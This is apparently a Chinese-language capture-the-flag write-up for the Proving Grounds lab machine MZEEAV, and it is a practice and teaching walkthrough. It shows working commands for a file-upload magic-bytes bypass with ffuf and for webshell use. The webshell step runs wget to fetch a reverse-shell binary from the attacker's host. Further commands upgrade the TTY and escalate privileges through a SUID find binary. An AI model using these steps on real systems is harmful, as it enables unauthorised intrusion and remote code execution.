PG靶机复现 MZEEAV

端口扫描

nmap -sC -sV -Pn -n -T4 -p- 192.168.229.33

枚举



目录扫描

发现backup.zip文件

查看其中的upload.php代码发现是检查magicbytes

绕过bypass

下载magicbytes数据库,这个不错

https://github.com/FanaticPythoner/pyMagicBytes/blob/master/DB

提取:

cat ./DB | awk -F '|' '{print $3}' | sort -u > ./magic_bytes_hex.txt

然后使用burpsuite抓包

将请求保存到本地文件,方便使用

需要在请求中添加FUZZ,告诉ffuf工具进行利用

然后

ffuf -c --request-proto http -w <(while read h; do echo $(echo $h | xxd -r -p); done < ./magic_bytes_hex.txt) -request ./fufftest -fr 'Unsupported file type!'

可以看见已经绕过

可以看见已经绕过

成功,拿到一个webshell

测试一下80端口是否可以出站,没问题

上传恶意elf文件

http://192.168.229.33/upload/mime_shell.php?cmd=wget%20http://192.168.45.227/reshell%20-O%20/tmp/reshell

http://192.168.229.33/upload/mime_shell.php?cmd=chmod%20777%20/tmp/reshell

成功拿到shell

提取

先拿到一个TTY shell

python3 -c 'import pty;pty.spawn("/bin/bash");'

export TERM=xterm-256color

Ctrl + z

stty raw -echo;fg

reset

拿到local.txt,

然后我喜欢上传linpeas.sh和pspy64进行枚举

发现一个未知的suid二进制文件

检查用法,发现就是find,名字改了

利用

成功